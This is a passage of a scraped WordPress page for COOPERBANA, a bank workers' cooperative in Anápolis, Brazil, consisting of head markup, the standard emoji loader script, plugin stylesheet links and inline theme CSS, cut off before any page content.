

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.cooperbana.com.br/noticias/
body_size: 14286
content:
<!DOCTYPE html>
<html lang="pt-BR">
    <head>
        <meta charset="UTF-8">
        <meta http-equiv="X-UA-Compatible" content="IE=edge">
        <meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=0"/> 
        <link rel="pingback" href="https://www.cooperbana.com.br/xmlrpc.php">

        <title>Notícias &#8211; COOPERBANA &#8211; Cooperativa dos Bancários de Anápolis</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para COOPERBANA - Cooperativa dos Bancários de Anápolis &raquo;" href="https://www.cooperbana.com.br/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para COOPERBANA - Cooperativa dos Bancários de Anápolis &raquo;" href="https://www.cooperbana.com.br/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.cooperbana.com.br\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.6.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.cooperbana.com.br/wp-includes/css/dist/block-library/style.min.css?ver=6.6.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.cooperbana.com.br/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=5.0' type='text/css' media='all' />
<link rel='stylesheet' id='mb-ytplayer-css' href='https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/libs/mb-ytplayer/css/jquery.mb.YTPlayer.min.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='dex-mlp-parallax-css' href='https://www.cooperbana.com.br/wp-content/plugins/dex-multilayer-parallax/assets/css/dex-mlp-front.css?ver=1.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.cooperbana.com.br/wp-content/plugins/revslider/public/assets/css/settings.css?ver=5.3.0.2' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<link rel='stylesheet' id='setup-css-scripts-css' href='https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/css/scripts.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='setup-icons-css' href='https://www.cooperbana.com.br/wp-content/themes/setup-theme/layouts/fonts/setup-icons/css/setup-icons.min.css?ver=6.6.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.cooperbana.com.br/wp-content/plugins/js_composer/assets/lib/bower/font-awesome/css/font-awesome.min.css?ver=5.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='setup-css-style-css' href='https://www.cooperbana.com.br/wp-content/themes/setup-theme/style.css?ver=6.6.4' type='text/css' media='all' />
<style id='setup-css-style-inline-css' type='text/css'>
a:hover,
                a:focus,
                .service-box.style-2 > i,
                .service-box.style-3:hover > i,
                .row-font-color .btn-dark:hover
                    { color: #eeee22; }
                 .comment-form input[type="submit"]:hover,
                    .btn-default:after,
                    .btn-default:hover,
                    .btn-dark,
                    .text-box-overlay,
                    .text-box.dark,
                    .text-box.default-color .btn-white:after,
                    .text-box.default-color .btn-white:hover,
                    .image-box.style-2,
                    #scroll-up:hover,
                    .blog-article .sticky:hover,
                    .blog-article .date:hover,
                    .tp-leftarrow.custom:hover,
                    .tp-rightarrow.custom:hover,
                    .service-box.style-6:hover > i,
                    #page-header2
                    { background-color: #eeee22; }
                    .text-box.default-color .btn-white:hover,
                    .btn-transparent
                    { border-color: #eeee22; }
                        .btn-transparent {color: #eeee22; }h1 a:hover, 
                    h2 a:hover, 
                    h3 a:hover, 
                    h4 a:hover, 
                    h5 a:hover, 
                    h6 a:hover,
                    a,
                    .text-default-color,
                    .error h1,
                    .check-list li:before,
                    .btn-white,
                    .counter-details p,
                    .vertical-timeline li:hover .period,
                    .vertical-timeline li:hover .period-details h5,
                    .testimonial blockquote:before,
                    .testimonial > h5 span,
                    .breadcrumb li a:hover span,
                    .breadcrumb li.item-current span,
                    .tp-caption.title-small,
                    .tp-caption.title-small-2 .text-light span,
                    .tp-caption.subtitle-2,
                    .tp-caption.subtitle-3,
                    .tp-caption.subtitle-4,
                    .widget-recent-posts ul li .post-title:hover,
                    .widget-contact ul li:hover i,
                    #footer a:hover,
                    #footer .widget-recent-posts ul li .post-details a:hover,
                    #footer-bottom a:hover,
                    .about-me:hover h5,
                    .team-list h6 + p,
                    .service-box .service-box-content > a:hover,
                    .service-box.style-3 > i,
                    .portfolio-item-details h5 + p,
                    .blog-article-details a:hover,
                    .blog-article-content > a,
                    .comment-author .fn:hover,
                    .row-font-color a:hover,
                    .row-font-color .service-box .service-box-content > a:hover,
                    .row-font-color .widget-recent-posts ul li .post-title:hover,
                    .btn-transparent:hover,
                    .row-font-color .btn-transparent:hover,
                    .service-box.style-4 > i,
                    .service-box.style-5 > i,
                    .service-box.style-2-border > i,
                    .process-steps .step h2,
                    .process-steps .step h5,
                    .accent-color2,
                    .setup-header2 .menu li.search a,
                    .setup-header1 .nav-menu-column .menu li.search a:hover
                    { color: #0d5c00; }
                        .social-media.default-color a:hover,
                    .social-media.bordered.default-color a:hover
                    { color: #0d5c00 !important; }
                        textarea:focus,
                    input[type="url"]:focus,
                    input[type="tel"]:focus,
                    input[type="date"]:focus,
                    input[type="datetime"]:focus,
                    input[type="datetime-local"]:focus,
                    input[type="week"]:focus,
                    input[type="month"]:focus,
                    input[type="text"]:focus,
                    input[type="color"]:focus,
                    input[type="email"]:focus,
                    input[type="image"]:focus,
                    input[type="number"]:focus,
                    input[type="search"]:focus,
                    input[type="password"]:focus,
                    .headline:after,
                    .btn-white,
                    .text-box.bordered-default-color,
                    .text-box.dark .btn-white:hover,
                    .price-plan:hover,
                    .vertical-timeline li:hover:before,
                    blockquote:before,
                    .filter li a:hover,
                    .filter li a.active,
                    .widget_search .search-input:focus,
                    .widget_tag_cloud a:hover,
                    .service-box.style-1:hover .service-box-content h4:before,
                    .btn-transparent:hover,
                    .row-font-color .btn-transparent:hover,
                    .service-box.style-4 > i,
                    .service-box.style-2-border > i,
                    .process-steps .step:before,
                    .process-steps .step:after,
                    .tp-caption.list-item:before
                    { border-color: #0d5c00; }
                        .social-media.bordered.default-color a:hover
                    { border-color: #0d5c00 !important; }
                        button,
                    input[type="reset"],
                    input[type="submit"],
                    input[type="button"],
                    .text-default-highlight,
                    .bullet-list li:before,
                    .btn-default,
                    .btn-default, 
                    .btn-default:hover, 
                    .btn-default:focus,
                    .btn-default:active,
                    .btn-default:active:focus,
                    .btn-dark:after,
                    .btn-dark:hover,
                    .btn-white:after,
                    .btn-white:hover,
                    .text-box.default-color,
                    .text-box.dark .btn-white:after,
                    .text-box.dark .btn-white:hover,
                    .image-box.style-2 > a,
                    .image-box.style-3 .image-box-content:before,
                    .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel .vc_tta-panel-title>a:hover,
                    .theme-accordion.vc_tta-color-grey.vc_tta-accordion .vc_tta-panel.vc_active .vc_tta-panel-title>a,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel .vc_tta-panel-title>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:hover,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-tab.vc_active>a:focus,
                    .theme-tabs.vc_tta-style-flat.vc_tta-color-grey .vc_tta-panel.vc_active .vc_tta-panel-title>a:focus,
                    .progress-bar,
                    #page-content .price-plan .price-plan-header h6,
                    .filter li a:hover,
                    .filter li a.active,
                    .posts-pagination .nav-links .current,
                    .posts-pagination .nav-links .page-numbers:hover,
                    .pagination li a:hover,
                    .pagination li.active a,
                    .pagination li.active a:hover,
                    #scroll-up,
                    .tp-bullets.custom .tp-bullet:hover,
                    .tp-bullets.custom .tp-bullet.selected,
                    .tp-caption.link a:hover,
                    .owl-dot:hover,
                    .owl-dot.active,
                    .widget_categories  ul li a:before,
                    .widget_archive ul li a:before,
                    .widget_pages ul li a:before,
                    .widget_meta ul li a:before,
                    .widget_tag_cloud a:after,
                    .widget_tag_cloud a:hover,
                    .widget_calendar table td#today,
                    .service-box.style-2 > i:after,
                    .service-box.style-2:hover > i,
                    .blog-article .sticky,
                    .blog-article .date,
                    .service-box.style-4:hover > i,
                    .service-box.style-2-border > i:after,
                    .service-box.style-2-border:hover > i,
                    .process-steps .step:hover:before,
                    .service-box.style-6 > i,
                    .tp-leftarrow.custom,
                    .tp-rightarrow.custom,
                    #page-content .hover-columns .vc_column-inner:hover
                    { background-color: #0d5c00; }
                        .social-media.rounded.default-color a:hover
                    { background-color: #0d5c00 !important; }
                        .hr.default-color,
                    .price-plan:after,
                    .tp-caption.rectangle
                    { border-top-color: #0d5c00; }
                        .price-plan:before
                    { border-right-color: #0d5c00; }
                        .price-plan:before,
                    .vertical-timeline li:hover .period-details:before,
                    .service-box.style-6 > i:after
                    { border-left-color: #0d5c00; }
                        .price-plan:after,
                    .vertical-timeline li .period-details h5 a:hover,
                    .about-me .about-me-thumbnail:after,
                    .process-steps .step h5:after
                    { border-bottom-color: #0d5c00; }
                        .portfolio-item-hover
                    { background-color: rgba(13,92,0,0.85); }body,
                    input,
                    select,
                    textarea,
                    .social-media a,
                    .pie-chart-details,
                    .progress-bar span,
                    .price-plan-header h1 small,
                    .testimonial,
                    .testimonial > h5 small,
                    .breadcrumb > li + li:before,
                    .breadcrumb li a,
                    #page-header2 .page-header-title,
                    #page-header .page-header-title,
                    .tp-caption.text-2,
                    .widget_categories  ul li a,
                    .widget_archive ul li a,
                    .widget_pages ul li a,
                    .widget_meta ul li a,
                    .widget_tag_cloud a,
                    .widget-recent-posts ul li .post-details a,
                    .widget-contact ul li a,
                    #search-form-container #search-form .search-input,
                    #search-form-container #search-form a.close,
                    .blog-article-details a,
                    .comment-metadata a,
                    .row-font-color .widget_tag_cloud a
                    { color: #515151; }.setup-header1 .menu > li > a,
                    .setup-header2 .menu > li > a,
                    .setup-header2 .menu li.search a,
                    .setup-header3 .menu > li > a,
                    .setup-header3 .menu li.search a,
                    .setup-header4 .menu > li > a,
                    .setup-header4 .menu li.search a,
                    .setup-header1 #mobile-menu,
                    .setup-header2 #mobile-menu,
                    .setup-header3 #mobile-menu,
                    .setup-header4 #mobile-menu { color: #0d5c00;}.menu li a,#mobile-menu li a,.menu li.search a { color: #0d5c00;}
                    #mobile-menu,#mobile-menu .megamenu-container .section ul li:last-child a 
                    { border-bottom-color: #0d5c00;}
                    #mobile-menu li a,#search-form-container { border-top-color: #0d5c00;}.setup-header1 .menu li.search a:hover { color: #ffffff; }
                    .setup-header1 .menu li.dropdown ul,
                    .setup-header1 .menu li.megamenu .megamenu-container,
                    #mobile-menu,
                    #mobile-menu ul,
                    .setup-header1 #header-sticky,
                    .setup-header1 #header,
                    .setup-header2 #header-sticky,
                    .setup-header2 #header { background-color: #ffffff; }
                     @media (max-width: 767px) {.setup-header3 #header-container,.setup-header4 #header-container {
                        background-color: #ffffff;}}.setup-header1 .menu li a:hover,
                    .setup-header1 .menu li.active > a, 
                    .setup-header1 .menu li.sfHover > a,
                    .setup-header1 .menu li.current-menu-item > a,
                    .setup-header1 .menu li.current-menu-parent > a,
                    .setup-header2 .menu li.search a:hover
                    { color: #eeee22; }
                        .setup-header1 #header-sticky:after,
                        .setup-header1 #header:after,
                    .setup-header2 .menu li.dropdown ul,
                    .setup-header2 .menu li.megamenu .megamenu-container,
                        .setup-header3 #header-sticky,
                    .setup-header3 .menu li.dropdown ul,
                    .setup-header3 .menu li.megamenu .megamenu-container,
                    .setup-header4 #header-sticky,
                    .setup-header4 .menu li.dropdown ul,
                    .setup-header4 .menu li.megamenu .megamenu-container
                     { background-color: #eeee22; }
                         .setup-header1 .menu li.dropdown ul li a:before,
                    .setup-header1 .menu li.megamenu ul li a:hover:before
                     { border-left-color: #eeee22; }.setup-header2 .menu li a:hover,
                    .setup-header2 .menu li.active > a, 
                    .setup-header2 .menu li.sfHover > a,
                    .setup-header2 .menu li.current-menu-item > a,
                    .setup-header2 .menu li.current-menu-parent > a,
                    .setup-header2 .menu li.search a:hover,
                    .setup-header3 .menu li a:hover,
                    .setup-header3 .menu li.active > a, 
                    .setup-header3 .menu li.sfHover > a,
                    .setup-header3 .menu li.current-menu-item > a,
                    .setup-header3 .menu li.current-menu-parent > a,
                    .setup-header3 .menu li.search a:hover,
                    .setup-header4 .menu li a:hover,
                    .setup-header4 .menu li.active > a, 
                    .setup-header4 .menu li.sfHover > a,
                    .setup-header4 .menu li.current-menu-item > a,
                    .setup-header4 .menu li.current-menu-parent > a,
                    .setup-header4 .menu li.search a:hover
                     { color: #998c00;}
                         .setup-header2 .menu li.dropdown ul li a:before,
                    .setup-header2 .menu li.megamenu ul li a:hover:before,
                         .setup-header3 .menu li.dropdown ul li a:before,
                    .setup-header3 .menu li.megamenu ul li a:hover:before,
                         .setup-header4 .menu li.dropdown ul li a:before,
                    .setup-header4 .menu li.megamenu ul li a:hover:before
                    { border-left-color: #998c00;}#header-top,
                    #header-top a,
                    #header-top h1,
                    #header-top h2,
                    #header-top h3,
                    #header-top h4,
                    #header-top h5,
                    #header-top h6,
                    #header-top .widget_tag_cloud a,
                    #header-top .widget_tag_cloud a:hover,
                    #header-top .widget-recent-posts ul li .post-details a
                        { color: #ffffff; }#footer-bottom,
                    #footer-bottom a,
                    #footer-bottom h1,
                    #footer-bottom h2,
                    #footer-bottom h3,
                    #footer-bottom h4,
                    #footer-bottom h5,
                    #footer-bottom h6,
                    #footer-bottom .widget_tag_cloud a,
                    #footer-bottom .widget_tag_cloud a:hover,
                    #footer-bottom .widget-social .social-media.rounded a
                        { color: #ffffff; }.widget-setup-image > img{
height: 80px;
}
#header-top{
background-color: #0d5c00 !important;
